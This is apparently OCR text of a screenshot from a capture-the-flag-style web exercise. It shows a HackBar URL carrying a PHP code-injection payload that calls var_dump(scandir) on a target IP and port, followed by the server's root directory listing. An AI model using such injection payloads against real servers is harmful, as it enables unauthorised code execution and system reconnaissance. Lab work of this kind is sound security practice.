 a array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(6) "_29931" [4]=> string(3) "bin" [5]=> string(4) "boot" [6]=>
string(3) "dev" [7]=> string(3) "etc" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt"
[13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8)
"start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
Elements Console Recorder Performance insights Sources Network Performance Memory Application EditThisCookie HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:12410/?a={var_dump(scandir("/"))}